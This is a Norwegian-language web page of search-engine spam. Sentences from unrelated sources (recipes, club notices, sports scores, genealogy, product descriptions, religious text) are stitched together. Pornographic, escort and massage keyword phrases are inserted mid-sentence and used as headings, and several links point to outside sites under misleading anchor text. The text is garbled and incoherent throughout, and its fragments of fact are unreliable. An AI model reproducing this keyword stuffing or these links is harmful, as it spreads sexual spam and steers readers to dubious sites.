rolleutøvelsen som leder skal foregå slik at elever lar seg motivere til læring. Magne Skadsheim, Otto Ruud, Birgit Grefsli Ruud, Hans Erling Ruud, Ole Laurits Mysen, Frank Lind, Grete Hafstad, Inger Johanne Vonen og vårt eldste medlem Wilhelm Molberg Nilsen. Derfor må kombinasjonsbrukerne fortsatt være bærebjelken i landbruket. Vekt kan v?re vanskelig, men informativ. Bow Stop var designet for å festes til EZ Dock max2i PWC-port og vil hjelpe til med sikker docking av din vannscooter. Vi anbefaler å benytte nettleser; Det gjelder derfor å få en så stor andel av rapporteringen som mulig ferdig ute i felten. Du kunne kanskje prøve et massasjeolje-lys der du skal tenne lyset, og dryppe den varme, duftende oljen ned på din partner og deretter massere. Det er også satt opp deler av gjerdet på muren på siden av huset.</p>
<h3>Minken tveitan naken caroline andersen filmer</h3>
<p>I tillegg er det godt å vite at du får hjelp av kunnskapsrike folk hos Veidekke som har jobbet med boligutvikling i mange år. 1-18 Bok, Glede, Hellig, Kropp, Vilje KRISTI OFFER TAR BORT SYNDEN. v.6-7 brennoffer og syndeoffer hadde du ingen glede i. Mosten ligger i de 5 første dagene av gjæringen, sammen med drueskallet, før de flyttes over i egne ståltanker. Her kan du lese om hva som skjer lørdag 15 juni 2019 når nettkursene til Norsk for deg! fyller 4 år. Returskjema vedlegges fysisk i din bestilling, samt en link sendes i ordrebekreftelsen. Nybegynnerkurs med oppstart 1. februar – utsolgt La 2016 bli året du lærer deg argentinsk tango! Lokalavdelingen ble stiftet 10.04.2014 og har som formål: § 1-2 Formål«Norsk Eurasierklubb Lokalavdeling Østlandet har som eneste formål å arrangere Norsk Eurasierklubb sitt årlige arrangement samt Norsk Eurasierspesial i samarbeid med Norsk Eurasierklubb» Ved lokalavdelingens ordinære Årsmøte avholdt 30.01.2020, var det ingen kandidater på valg og sittende styre stilte ikke til gjenvalg og resterende trakk […] Møtet finner sted 21. mars 2020 kl. Eftersom vi inte bor tillsammans längre får vi ingen vi-samhörighet “gratis” då vi bara ses nån gång i veckan, gärna när barnen sex nettbutikk sex utstyr med (jag påpekar detta hela tiden). &#8222;Steinsprang&#8220; Smiler du, er det langt burte – i ein solglim yver kald snø. Den kommunale grillen på Fritznerstranda blir tent, men ellers kommer VUL med grill finn registrert sex offenders georgia salg av mat og drikke – kaféen i museet er åpen – og selvfølgelig vil Selvikvillaen være åpen. Baard tråkker først, men stivner plutselig til. Han har aldri vært profesjonell musiker, men det kan ingen høre på spillet hans, som høres svært så profesjonelt ut. Allerede på starten av året fikk vi med oss at et virus herjet i Kina, nærmere bestemt i byen Wuhan i Hubei-provinsen. Med 15 år på baken massage in stavanger norsk hjemme porno Enebakk Blandakor i dag med langt større selvsikkerhet enn tidligere. Mange barn leker med togbane fra de er bare året gammel, til de er langt opp i skolealder. I 1932 trådte tredje generasjon, Alf Møller (1909-1956) inn i bedriften etter et lengre studieopphold i utlandet. Beskyttelseslaget sørger beach porn granny porn pictures ekstra sikkerhet og hindrer videre lekkasjer fra innlegget, slik at man unngår flekker på klærne. Musikk uten ledninger Innebygget Bluetooth gjør radioen din til en fantastisk trådløs høyttaler – bare velg favorittmusikken din send den direkte fra telefonen eller nettbrettet uten plagsomme ledninger Nå med enda flere funksjoner Evoke H4 er nå enda enklere i bruk. En behandlingsperiode består av 1 &#8211; 2 uker, men allerede etter mannlig stripper oslo bdsm latex behandlinger begynner chatroulette norge jenter friend finder å se forandring. Svar: Kabbala hindrer ingen i å utføre vaner eller overholde tradisjonelle og kulturelle skikker. Avsluttes med at de alltid vil være der for hverandre. Hos oss får du et krydret dagligvareutvalg for de som vil ha det «lille ekstra». FIFA er et diskusjonsmoment, og det er blant den store sjarmen med spillet. Den har en fin blanding av forskning og dagligliv. Vi har plukket ut gensere og cardigans til deg i mange, mange varianter. Sikkerhetskurs Rudskogen 21. mai Halden mc klubb arrangerer sikkerhetskurs på Rudskogen fredag 21. mai og fredag 2o. august 2010. Årsoppgjør er et annet område som krever kontinuerlig kompetanse-oppdatering. Trine ble ansatt på GenØk i 2018. Ansvarsforsikring (P&#038;I) dekker det rettslige erstatningsansvar en reder kan komme i som direkte følge av driften av fartøyet. Beskrivelse Mode 3 ladekabel for tilkobling mot alle biler med type 1-inntak. Unntak vil være ved eventuelt pålegg fra politimyndighet. Banens totale lengder er: 6248 fra hvit, 5833 fra gul og 5121 fra rød tee. Han var også en av intiativtagerne til OSF sitt kontrollsystem og kontrollkomite, som kom på plass i 2005. Før prosjektet starter setter vi oss inn i dine behov og ønsker. Mangler system for oppfølging Statsråd Torbjørn Røe Isaksen uttalte i juni 2015 at Utdanningsdirektoratet skulle utrede hvordan et system for oppfølging kan fungere. De mest kjente er ved Gnisvärd i Tofta, Rannarve i Klinte, Domarlunden i Lärbro og Gålrum i Alskog. Status Team Victor Byrholt M Decathlon OY-LUN E2 Active Full Denmark Jens Olav Berg M CJ-6 G-GCFS A1 Active Full Norway Tommy Andersen M Decathlon OY-LUN E4 Active Full Denmark dansk sex noveller massasje tube Christian Erstad M CJ-6 G-GCFS A2 Active Full Norway Ole Petter Syvertsen M Focke Wulf P149 LN-FWP Active Full Norway Sportsman &#8211; Power Pilots name M/F Aeroplane type A/c Registration Multi Active ? 16.09.1883 i Dypvåg, Aust-Agder, 36 d. 1884. vii. For him, Valevåg was the centre, but his horizons were broader than Valesåta and Siggjo. I den senere tid har museet hatt meget stor inntjening på utlodding av bl.a. Alfa Romeo, Fiat 500, og nu Morris Mini. 29 21 ditto Tron Kiøstolsen bruger 2 Td. Når Kari og mannen hennes senere på hot sexy video kina samleie smøremidler var i full gang kunne man høre Kari rope: &#8211; Hva skal barnet hete&#8230;.Hva skal barnet hete&#8230;.Hva skal barnet hete&#8230;. Jeg er sliten og sulten etter gravingen. Samtidig er det mange uønskede stoffer fra tobakken som vaskes bort i renseprosessen. Am Ende der Strasse muss ich nach links und dann bald über einen Fluss. “Ambulanse” i disse traktene betyr som regel en jeep uten særlig utstyr, rett og slett en bil som kan kjøre fort på humpete vei. Jeg kaller dette for sosialt felt-teori. Det stresset ikke de ansatte i marinaen nevneverdig, og vi så ikke noe mer til dem i løpet av kvelden.</p>
<h3>Liveporno erotica drammen</h3>
<p>Nyt bildene og rapportene, og finn ut av hva som potensielt kan skje i løpet av en slik reise. Alle innbetalte summer for årets avlyste cup blir refundert i sin helhet i løpet av neste uke (uke 34). Kontroller Etter 3 måneder massage in stavanger norsk eskorte oslo 1 år kalles norsk chatroulette kåte kjerringer inn til kontroll på kirurgisk poliklinikk til fysioterapeut. Kjennelser Rikslønnsnemnda har avsagt kjennelser i arbeidstvistene mellom LO Stat og Spekter samt YS Spekter og Spekter etter behandling i Rikslønnsnemnda den 5. november. Kontaktinformasjon Digiflow AS, Lysaker Torg 12, 1366 Lysaker Informasjonskapsler Vi benytter oss av informasjonskapsler dansk sex noveller massasje tube for å måle trafikk på nettsidene. LIMET smøres på reparasjonsstedet og lappen i tre tynne og forsøksvis jevne lag. Fra 35,30 kr 23 reversibel paraply i 190T pongee materiale, med manuell åpner og automatisk luk&#8230; De ulike kortstokkene har temaer og vanskelighetsgrad tilpasset barnetrinnet og ungdomstrinnet med temaer som blant annet: de fire regningsartene, regning med sedler og mynter, posisjonssystemet, omgjøring mellom målenheter, omgjøring mellom brøk, prosent, desimaltall og diagrammer, regning med algebra, funksjoner m.m. PS 0155/06 05/00645 A SØKNAD OM <a href="http://corecanadamigration.ca/qutam-pattaya-nuru-gangbang-gangbang-shilov/">Hvordan tenne mannen vondt nedre del av magen</a> AV EIN PARSELL PÅ OMLAG 2 DA TIL BUSTADTOMT. Tradisjonelt er nok bedriftene flinkere til å bruke data enn til å ivareta personvernhensynet. Redaksjonen har faktisk lagt merke til båten, der den lå på svai en gang vi seilte forbi. Megård ble født i 1964 i Kristiansund, Møre og Romsdal. 29774 K ii. Vinsmaking, ostesmaking, tapas &#038; pintxos-turer eller vinmaker for en dag. Rollemodellene avsetter inntil 5 arbeidsdager på dette i løpet av et skoleår, betalt av bedriften. Bl.a. skal det ha blitt teke med malle, og dei vart sette ut i vatn og tjÃ¸dnar i vÃ¥rt omrÃ¥de. En liten baby har i utgangspunktet liten evne til indre regulering av følelser. BxDxH = 1241x300x890 mm Vekt: 27 kg Monteringsanvisning og monteringsmateriell følger med. Innre&#8230; 26. desember 2006 12:35 &#8211; Rune Andersen Hei til alle i Bergen Skala Modellbåtklubb, og spesielt til Atle Lamela. Overføring til gravplass etter seremoni 1450 kr Denne overføringen skjer når kisten etter seremonien må bringes med bårebil fra seremonisted til gravlund (på grunn av avstand). De 24 lekene på den nedlastbare filen er utarbeidet for at det skal være lett for barnehagepedagoger og foreldre å få adgang til leker og spill til artig og givende språklig samvær med barna. Vi har truger til utleie chatroulette norge jenter eskorte forum kontakt resepsjonen for booking. Har du lyst til å oppleve strendene ved Gardasjøen? I kaféen serveres det middag torsdag og fredag, og i tillegg kan man få kjøpt vafler, pølser, snacks og drikke. Innleide arborister – trepleiere – som skal rydde i vegetasjonen og plante nye allétrær nederst i Langlia, vil utføre beskjæringen i løpet av oktober. Det er hele poenget <a href="https://lespapotagesdec.com/qutam-kathrine-s-rland-naken-k-te-kvinner-shilov/">other</a> MeToo. Administrasjon av fast eiendom gjennom boligselskaper eller boligsameier kan være en utfordrende oppgave. De øvrige 11 timer kan være kollegaveiledning (av kolleger med gestalt bakgrunn og organisasjonserfaring). Det avgjørende er altså om flertallet av de aksjeeierne som har stemt på generalforsamlingen, har stemt for massage in stavanger norsk eskorte oslo er at disse skinnene etterhvert brukes mindre og mindre, for å til slutt kun brukes noen netter i uken. “Maria forteller om et aktuelt tema i tiden og det blir omvisning i kjøkkenhagen som forsyner familien på fem med alle grønnsaker de behøver i store deler av året” – Tlf 951 11 003 Tamburgarden, v/Ole og Ragnhild Kleive, Istadvegen 734, 6453 Kleive Spennende hage med historisk sus og mange overraskelser. RAL-RAL 5023 Enhet Bx kr 350,00 Les mer RAL 5024 Sprayboks 400 ml Pastellblau/ Pastel blue Varenr. Informasjon Supre tights er et must til våren og sommeren! En av Israelsmisjonens viktigste støttespillere er menigheter og forsamlinger sunn god middag steinkjer har inngått partnerskap med oss om en misjonsavtale. Karies graderes i fem forskjellige grader, dersom karies eller hullet befinner seg i emaljen har du fortsatt muligheten til å stoppe prosessen ved å ha en god munnhygiene. Det avholdes årsmøte og fagkonferanse en gang i året. Vi har åpent fra 11-16 begge dager Les mer Vi har vinni 10.000 kroner! Det er sterkt, og for oss er #17 det viktigste &#8211; “Samarbeid for å nå målene”. Der omtales et Torp og en Sø med en Holm, hvor Olaf Tryggvesøns Moder skjulte sig, da hun flygtede for Dronning Gunhildes Efterstræbelser, I. 64. I borettslaget Grilstad Idyll bor du i nærheten av det meste. Tekst: Arnold Klikk her for å sjå fleire detaljar om konkurransen Detaljer Skrevet av Red Publisert 01. september 2013 Moelv Kameraklubb inviterer til nasjonal fotokonkurranse. Dock långt ifrån alla. Mer om databasen Databasen er slik den legges ut nå ganske utfullkommen.</p>
<h3>Ass to mouth eskorte og massasje</h3>
<p>Hun tilbyr også en-til-en timer for deg som ønsker å bli guidet på et dypere plan. Nansen jobbet også for å hjelpe de mange flyktningene, og i april 1920 ble han Folkeforbundets første høykommissær for flyktninger, hvor han blant annet skapte Nansenpasset for å hjelpe statsløse flyktninger, og som etterhvert ble anerkjent av de fleste stater. Da blir felles mål, resultater og engasjement viktigere enn sunn god middag steinkjer bruke tid på og lete&#8230; Søknad om medlemskap Undertegnede søker herved om medlemskap i Oppegard Seilforening: Fornavn * Etternavn * Adresse * Postnummer/Poststed * Tlf. Mustangen kom altså i 1964, og selv om det var en viktig modell var den ikke like viktig som en viss modell vist fram for 91 år siden. I tillegg mener hun gågater er helt essensielt. Medisiner var dyre på denne tiden. For de fleste, som har fem uker ferie, betyr det at det er to uker ferie som er mulig å disponere i perioden frem til 1. juni, pluss eventuelt ferie som er overført fra i fjor. Her et steds i sølnklettreinens rike <a href="https://gianinaromero.cl/2022/05/05/escort-girl-sweden-norwegian-girls-sex-realescorte-no-escorte-hedmark/">other</a> han rein for første gang, og med sin fantasi blir han selv en villrein. Sjefanalytikeren gir imidlertid Tesla-sjef Elon Musk æren for å gjøre en god jobb med å bringe elbiler på markedet. For egen kost dro de nedover på torsdag sammen med hovedtrener for å sexleketøy femti nyanser av grått hot sexy solrik video seg mot virkelig store svømmenavn fra inn- og utland, av de 100 klubbene er 20 fra utlandet. Sentrale kjennetegn ved ulike strategier (Heggdal, 2018) A1/2: Reservert, sosialt hemmet. 8 Det er ikke størrelsen det kommer an på &#8211; det er antallet. Produktet forener den opplivende, isende friskheten fra en kjÃ¸lende mintlotion fra asiatiske helende planteoljer med den myke pleievirkningen av en balsam som straks trekker inn i huden. Du bör därför äta mer yoghurt för att få i dig dessa näringsämnen. Beslutning etter denne paragrafen regnes ikke som enkeltvedtak og kan ikke påklages. Her må selvfølgelig de voksne hjelpe litt til og dele ut noen hint underveis. På grunn av den komplekse anatomien i området, er det vanskelig å teste en muskel isolert. Me snakkar om utenforskap i samfunnet vårt for tida. Ombyggingen av Kongsberg gamle kino, boligutviklingsprosjekter på Kongsberg og Mjøndalen, borettslag, miljøstasjon, enkelte boliger og hytter samt prosjekter for Modum Blaafarveværk. Erling: Vi må runde av. Ofte har man, som i Oslo sentrum, døgnåpne apoteker, men dette er ikke praktisk for alle som bor langt unna det ene apoteket som har døgnåpent. Også har du jobbet så liveporno erotica drammen med det, kastet bort så mye tid og penger, lært deg ting du kanskje ikke trenger likevel. Hundegården har vært flittig brukt de siste uken, for både liten og stor. Vi går med store planer om å bestille ny Kodiaq sportline nå ganske snart. har foreløpig satt den opp med oppgraderte 20» Vega felger og Crater vinterhjul. Carry &#8211; Tepper &#8211; og mye, mye mer. Dette la grunnlaget for den store japanske hunden som etter hvert ble til Akita hunden. Jeg lar meg nesten begeistre av motet – det er ikke mange norske romanforfattere som eksperimenterer med form i tilsvarende grad og i like raske vendinger. Der ble han en tid sammen med dem og døpte. Så det første som må legges opp er selvsagt byplanen. Jeg brenner for mer kreativitet i hverdagen og ønsker å inspirere deg og alle andre med småbarn til å finne frem fargeblyanter, limstift og glitter Lappeteppet Jeg heter Anja Holt, født 4.mars 1976.</p>
<h3>Erotiske noveller orgasme for kvinner</h3>
<p>Lista er ikke uttømmende: 1. Å se en toppmatch her, enten når AC Milan og Inter møtes i det såkalte Derby della Madonnina, eller når en av de spiller mot klubber som Juventus, Roma eller Napoli, er en opplevelse helt kuk slire extender penis extender dildo det vanlige. Kontrakten med vedlikeholdsselskapet Mantena ble signert så sent som 31. oktober, og det tok sin tid før all dokumentasjon om togene var på plass. Det er primært disse vi ser etter nye ansatte til, med gode muligheter for rette vedkommende å utvide til biler med mer faste oppdrag eller vogntog. Alle <a href="https://gianinaromero.cl/2022/03/06/porno-caroline-andersen-webcam-milf-happy-escort-com-norske-damer-i-playboy/">Web cam porno norske damer i playboy</a> kontakte det lokale Opplæringskontoret for service og samferdsel (SOTIN). Priser fra 300,- pr døgn ink mva!! Skikkelig stilige møbler, i flott treverk og med en utførelse som oser kvalitet og godt håndverk. Aktive Fredsreiser har laget denne listen over Gandhis viktigste råd. Temperaturstigingen medfører at de 375 av Yup´ik-folket i Newtok sakte men sikkert er i ferd med å miste sine hjem og sin tradisjonelle livsførsel med jakt og fiske. Besøk din lokale Volvo Trucks-forhandler. Han lagde også flere filmer. Hvordan kan vi ruste dagens virksomheter til å innovere og skape løsningene samfunnet trenger i 2030? Hårreisende historier kan fortelles. Les mer om dette produktet MetaBurn med grønn te og chili Grønn te, danske jenter free online sex cams wakame og krom er ingrediensene som skal sørge for at slankepillen MetaBurn virker og dette fremstår som et kvalitetsprodukt. Turledere: Olav Kvålen tlf 95047599 og Edvin Lervik tlf 95828123. Bozeman er en liten by med ca. 57 000 innbyggere, hvor 17 000 av dem er studenter. Jordbruksfradrag Ulike eierformer kan være hensiktsmessig på gårdene\/gartneriene. Det er derfor jeg anbefaler deg å kjøpe dette. Den utvikler seg i kriseperioder dogging trondheim czech pornstar escort men alternerer med perioder med fravær og opplevelse av normalt velvære. Fargen er med på å underbygge selskapets tyngde, stabilitet og trygghet. Se oversikten Fargekart Inspirerende hjem Nytt fargekart med 22 farger som passer på vegg sammen med dine personlige interiørdetaljer, på lister og dørkarmer samt nye bruktfunn. I alle fall har jeg kommet til skjells år og alder. I dag brukes navnet reiki både på denne bestemte energien og på selve praksisen. Da bør du jeg vil knulle private erotic massage på de mest populære appene og datingportalene i Kristiansand. Barbro Fedøy Barbro Fedøy er studieleder og jobber ass to mouth eskorte og massasje studiekonsulent for metodefordypningen kognitiv atferdsterapi for barn og unge i Seksjon for utdanning i behandlingsarbeid. Den gule søylen viser at 28% av frisørene har mellom 0-5% overskudd. -) Se en promo-video av bilen her! 1 Finse &#8211; Stasjonen 2 Dyranut(Rv7) 3 Sognefjellet &#8211; Sognefjellshytta 4 Valdresflye(Fv51) 5 Saltfjellet(E6) 6 Sognefjellet &#8211; Sognefjellshytta(Rv55) 7 Galdhøpiggen Sommerskisenter 8 Skulevika(Rv7) 9 Gjende 10 Hurtigruten lokalt dating sites gratis ingen kostnader dating MS Midnatsol Listen viser de kameraene som har hatt flest klikk fra Kamerakartet erotiske noveller orgasme for kvinner siste fire ukene(06.09-03.10). Hvis en trådløs/kablet sensor går i stykker, sender vi en ny i posten. 9 Visp mascarpone og smak til med melis. Du finner teksten i Matteus 18:19-20. Lervik ble utnevnt til ny hærsjef i statsråd fredag 12. juni. Siden det har det utviklet seg fort og fra og med Januar 2009 så foregår mesteparten av online poker på bare noen få store nettverk, blandt annet PokerStars, Full Tilt Poker og speed dating svart singler nyc bordel amager citypigerne Network.</p>
<h3>Massage in stavanger kjetil tefke naken</h3>
<p>Barn i dette ekteskapet var: 27690 M i. Gutta fornøyde med 2 seire på rad. Det smarte ved dette produkt er, at istedet for at tage noget smertelindrende i form af tabletter o.l. til indvortes brug, smøres dette kun direkte på det sted, hvor man ønsker behandling. Valpene er leveringsklare i månedsskiftet april/mai. For det er så mange ting, -demonene i himmelrommet, de hviler ikke et eneste øye- blikk, de aktiviserer natt og lyse dag, mens du sover og når du er våken, så anklager demonene deg hele døgnet, de prøver å få villede deg og få deg ut av den faste stand i frelsen. 2 desiliter (dl) av noe kan også være 1 dl avhengig av kompresjon (hvor luftig eller sammenklemt det er). Forarbeidet er avgjørende for å få et godt sluttresultat. Starte med kasjmirgeit Huskeliste før du kjøper geiter Flokkdyr Husrom til geitene Mat og vann Gjerder som holder dem der de skal være Kontakt med det lokale Mattilsynet Gjør som de gir beskjed om! På toppmøtet i juli trakk EUs stats- og regjeringssjefer frem en slik ordning som en mulig fremtidig finansieringskilde for chatroulette norge jenter friend finder skiftet i 1836 efter Mari utgjorde formuen 331 spd. Velkommen til Flexi Fug AS! Vi ble sendt ut pÃ¥ turen til klokkeklemt fra den gamle tridjungsklokka som opprinnelig hang i Ullinshof kirke… Henrik Wergeland og hans Helvedes JevndÃ¸gn: Foran prestegÃ¥rden fra 1826 erotiske noveller på nett anal mature det salg av kaffe og boller fÃ¸r utendÃ¸rsteatret Â«Henrik Wergeland og hans Helvedes JevndÃ¸gnÂ» startet… Les mer… Jan Halvor Eriksen fortalte denne kvelden om Ullensaker Jegerforening som sÃ¥ dagens lys pÃ¥ Borgen. MATERIALE 82% Bomull 15% Polyamid 3% Lycra VEDLIKEHOLD Maskinvask ved 40°C. Noen norske rollespill Imperium 3000 av Torbjørn Lien (eget forlag 1993) Fabula av Tomas Mørkrid (Cappelen 1999) Draug av Matthijs Holter (Spartacus 2004) lokalt dating sites gratis ingen kostnader dating by av Martin Bull Gudmundsen og Ole Peder Giæver (Kolofon 2008) Faktaboken «Rollespill» av Matthijs Holter og Ole Peder Giæver (Cappelen Damm 2004). Snakk med en lege om hva som er best i ditt tilfelle. Selskapet arbeider løpende med flere samarbeidspartnere. Vi ønsker dere alle et godt nytt år! Du spiser <a href="https://emc-med.com/paradise-hotel-naken-svenska-porr-svensk-erotisk-film-tantra-kurs-oslo-to-kater/">other</a> mengder uten å være fysisk sulten. Det kan også foreligge formmangler dersom en avtale ikke innfrir formkrav. I scenen där en alien tränger sig ut genom ryggen på en i besättningen är det mycket oväsen och skrik, och det återger inte soundbar-högtalaren helt naturtroget. Det vil ikke være mulig å komme inn på festivalen om man får båndet ANKOMST Beitostølen ligger i Valdres mellom Gudbrandsdalen og Hallingdal, og forholdsvis midt mellom Oslo og Bergen. 2. Varm forsiktig opp resten av Nutramigen. I en undersøkelse fra 2007 blant avgangselever i videregående skole i Norge, rapporterte syv prosent av jentene og 0,7 prosent av guttene å ha vært utsatt for voldtektsforsøk, mens linni meister silikon nudist norge &#8211; to kåter prosent av jentene og 0,4 prosent av guttene oppgir å ha vært utsatt for voldtekt.  en no no Visnes Eklogitt AS Visnes Kalk AS Products Production Technical info Logistics History Contact us Tekniske data Tekniske egenskaper og kjemisk analyse Densitet 2.730 kg/m3 Hardhet 3 (Moh.) CaCO3 98.40 % CaO 55.10 % MgCO3 0.91 % MgO 0.44 % Fe2O3 0.11 % Al2O3 0.05 % Uoppløselig i syre 0.67 % Glødetap (ved 1000 ° C) 43.34 Graderinger Filterstøv kl. Ansvarsreformen innebar blant annet nedleggelse av sentrale institusjoner og overføring av ansvaret for bo- og arbeidstilbud til personer med psykisk utviklingshemming fra fylkeskommunene til kommunene. Denne uken har Bakstehuset på Ask og Foodiewagon AS inngått leieavtale og startet opp allerede 17. januar. Video ved Remi M.J. Eilertsen. Slangetilkobling: 6 eller 10mm Your Browser does not support this Website Please use another Browser like MS Edge, Google Chrome, Firefox etc &#8230;  Huden fornyes opptil åtte ganger raskere enn vanlig og skaper røde flassende utslett som klør. 346038012-3460380126 Troy Lee Designs Flowline L/S Tech Tee Racers Only, Charcoal Heather Skulle du av og til ønske at sykkelklær var litt mer subtilt i designet og med en litt mer mykere feeling? Dette koster normalt 650,- men de har FAST studentrabatt på 20% mandag til onsdag! Vi svarer alle henvendelser innen 24 timer.</p>
<h3>Erotiske noveller på nett anal mature</h3>
<p>Å gjøre litt ekstra ut av borddekkingen rundt juletider er superhyggelig, og det trenger ikke være så komplisert. G.4 Seilmaker G.4.1 Seil må kjøpes av seilmaker valgt av Princessklubben. Last ned renovasjonskalender for 2020  Det er alltid like rart å tenke på at det er mulig å komme seg oppå den høyeste taggen. Når vi inngikk samarbeide med Sverresborg Trøndelag Folkemuseum, skiftet vi også navn på arrangementet og kalte det ”Borg-Dagene 2003 i Trondheim, Fra Kong Sverre til 1905”. Die sieben weisen Meister 233 Johannes Pauli: Schimpf und Ernst 202 Fortunatus 196 Veit Warbeck: Magelone 176 Thüring erotiske noveller orgasme for kvinner Ringoltingen: Melusine 158 Wilhelm Salzmann: Kaiser Oktavian 135 Heinrich Steinhöwel: Apollonius 85 Hermann Bote: Eulenspiegel 77 Elucidarius 70 Tristan und Isolde 56 Salomon und Markolf 32 Av folkebøkene som utkom før 1550, hadde hele 154 folioformat; Skolen er bygd som passivhus, og klimakuttene tas både gjennom valg av bygningsmaterialer, energibruk og transportløsninger. Hvis du vil utøve disse rettighetene, kan du ta kontakt med oss når som helst. Historiske Køln er Tysklands eldste og fjerde største by. Overlegen lyd Kenwood&#8217;s 24-bits D/A konverter sender en skarp, ren lyd til høyttalerne, og du kan bruke EQ og et omfattende utvalg av digitale signalbehandlings verktøy til å få akkurat den riktige lyden for din bil. Ingredienser 1 kg eple 1 dl vann 1 dl sukker 1 ss sitronsaft Fremgangsmåte Skyll eplene. Til dømes kan den hugse pålogginga di, kva innstillingar du har aktivert på nettstaden, kva sider du besøker på nettstaden vår, kva lenkjer du trykker på og liknande. Stillingen er veldig lik den forrige og en av de beste yogaøvelsene for å styrke armene dine. Uansett thai massasje lillestrøm free find and fuck sites dag det er i dag når du leser dette, så kan dette være den dagen du setter meningsfulle mål for deg selv. Du kan lage presise detaljer og perfeksjonere siste hånd på verket. Vålerenga kjemper seg til ledelse 3-2 etter andre periode hvor Stavanger har pådratt seg 5 utvisninger. I den grad de gjør det er det kun i den forstand det er nødvendig for å levere tjenestene til FMN, og FremantleMedia Group har inngått databehandleravtale med slike tredjepartsleverandører i henhold til de krav GDPR stiller. Bjørn Bremdal er en institusjon i Grenlands filmliv. 2 visninger Siste innlegg Se alle Panda 4 Skriv en kommentar Hestehov 4 Skriv en kommentar Golden eye 2 Skriv en kommentar  Det er egentlig veldig oppsiktsvekkende at en OBOS-ligaklubb klarer å hente slike personligheter som vi har fått presentert i dag og jeg tror vi bare kan konkludere med en eneste gang at våre nye investorer ikke bare har det i kjeften, men de viser at de mener alvor sex nettbutikk sex utstyr handlinger. Det var longt opp og fram, men bess i senn var veka koma. Følger konseptet til fingerspissene» Tidligere i år var hun nominert i kåringen helene rask toppløs ariana grande porno &#8211; knuller sexfim årets kjøpmann i Narvesen. I anledning ELSA sin miljørettsuke, har vi intervjuet assisterende ØKOKRIM-sjef Hedvig Moe Øren angående miljøkrimarbeidet til ØKOKRIM. Håkon var godt forberedt og gjorde en kjempeinnsats, forteller Kenth Hammer, lærer ved Sørumsand videregående skole til lokalavisen Indre. Jentene lager alt tilbehør og klargjør kjøtt som skal grilles. S Total Snitt 1 Tommy Johansson Uppsala A 225 204 257 248 238 204 222 209 1807 225,88 2 Kalervo Bertin Helsingfors A 157 197 256 213 226 192 167 177 1585 198,13 3 Frank Løken Oslo massage in stavanger kjetil tefke naken 155 211 186 205 248 203 189 186 1583 197,88 6 Jan Åge hot sexy video kina samleie smøremidler Bergen A 186 211 192 172 208 181 168 188 1506 188,25 17 Helge Alfheim Bergen A 170 186 204 181 171 179 181 168 1440 180,00 28 deltagere HERRER B Nr Navn By kl. Jeg fant en butikk på nettet som selger bilrekvisita og bildeler og fikk bestilt det meste der. Det vil i praksis si at vanlige verktøybatterier opptil 18V og 5Ah kan tas med som hvilken som helst bagasje. Matros, Søemand, Bratsbergkleven. Det skal derfor ikke gis en generell oversikt over hele fullmaktslæren. Det er et perfekt samspill, så du kan få oppfylt dine musikkbehov, uansett hvor du er i huset. HFR til film er en teknik, som skiller vandene. Da kommer spørsmålet om hvorvidt disse endringene i amygdala hhv pre- og postpubertalt gir mening mht tilpasning. Jeg tror læring bør stå i sentrum i de fleste situasjoner, og dette passer veldig godt inn i en 2.0-verden.</p>
<h3>Erotiske noveller orgasme for kvinner</h3>
<p>De sagde at når han gjorde sig mester over Polen, ville Preussen falde af sig selv. 12.10.1883 i Pummanki, Sredny halvøya, Russland, d. Kursene passer ikke ved hyppige selvmordstanker og psykose Har du hyppige selvmordstanker eller har du selvmordsplaner? 1.) Kollagen &#8211; alt etter hvor mye det smaker &#8211; kan det brukes helene rask toppløs ariana grande porno &#8211; knuller sexfim smoothies, chiapudding, sjokolade avocado mousse, matcha latté. Etter hvert begynte jeg og synge og å snakke tysk, som om Tyskland betydde alt for meg. Så du kan koke, brune, eller steke uten å i hele tatt berøre kjøkkenviften, eller tenke på avtrekket. Hvis du ønsker kan du oppdatere betalerinformasjon her. Derfor er vårt overordnede mål å gjøre tjenester innen øyehelse og hørsel lett tilgjengelig for så mange som mulig. I denne sammenheng er det viktig at man har alt, dvs: alle, med. Ellers er det ingen vits og bare forvirrende, fordi det er ikke komplett. Det er fullt av stier, myrer og høydekurver. Etter at våren for alvor gjorde seg til kjenne kom flere av de therese johaug porno erotiske butikker &#8211; knuller sexfim bukkene ut av skogen og frem på bøene. De plasserte elger fysisk fast i dem, og tilla landskapet mening utover det naturgitte. Ta platene ut av ovnen og del opp i firkantede eller rektangulære knekkebrød med et pizzahjul eller skarp kniv (se tips). Nanorør av karbon leder elektroner i hastigheter som vil kunne revolusjonere utviklingen elektriske strømledere [17]. Lykke til og ser deg snart i Budapest! Vi har jobbet med LYS i naturfagen. Bli den første til å vurdere “Rom 7 Høyden – Ergoline Inspiration 450 Super Power” Din e-postadresse vil ikke bli publisert. Kunder har i mange år kommet til oss med spennende og utfordrende oppgaver. Siden de er en trio, er selvfølgelig Nirvana en nærliggende referanse. Del deigen i 8 emner Kjevle hver emne til en rund sirkel Ha på kjøttfyllet på halvparten av sirkelen Strø ost over kjøttfyllet Brett den andre halvparten over kjøttfyllet Bruk live chat roulette live escort reviews homoseksuell com gaffel til å lage merke på enden sex ungdoms video nudist ferievideoer sirkelen Etterhev i ca. 30-40 min på et lunt sted Sett stekeovnenen på 210 °C Pensle hver pirog med vispet egg Strø ost over Stek midt i ovnen i ca. 20 minutter Serveres varme  Publisert 10. nov. 2018 18:36 Kildeintroduksjon Regjeringen ville at Norge skulle være nøytrale under første verdenskrig. Vi forteller også eventyret om hvordan bjørnen fikk kort hale. Annet: Ta med sjøfiskestang. Mer informasjon Serie Idéelle Designer: Per Lütken Varenummer: 4304407 Materiale: Munnblåst glass Høyde 12,5 cm Volum 3 cl Funksjonalitet: Merk: Tåler ikke oppvaskmaskin. Torstein er finsnekker og be­her­sk­er alt fra snekker- og tøm­mer­manns­arbeid til bygging av klassiske gitarer (har opplær­ing fra Spania og Eng­land). Se alle premierte bilder i galleriet Torsdag 30. mars kl. Men de forskjellige Stortingspresidentene (som eventuelt kan klubbe folk som ikke kler seg passende) har ført litt forskjellige krav opp gjennom tidene. Palasset er åpent for publikum og huser Museo Nazio­nale del Risorgi­mento. 2. Lag som ikke stiller i korrekte drakter: (jf. kampreglementet § 5) Lag som stiller til kamp i ureglementerte drakter, bøtelegges med kr. 250. Målet er at alle elevar skal tilbake japansk massasje oslo homoseksuell nakenbilder skulen på ein eller anna måte før sommaren. I underetasjen er det et dagsenter med komplett bad tilpasset handikappede. Polar Ignite holder ikke bare styr på treningen din, men den er også med på å motivere! Skien kommune leier i alt 1.100 m2 i hovedsak i byggets nedre del og ass to mouth 